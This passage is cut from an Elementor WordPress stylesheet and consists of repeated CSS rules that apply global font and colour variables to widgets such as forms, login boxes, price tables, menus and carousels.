);line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-path .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-site-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-page-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-excerpt .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-excerpt .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-featured-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-archive-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-archive-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-portfolio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-login .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-slides .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-animated-headline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-price-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-flip-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-call-to-action .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-media-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-table-of-contents .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons 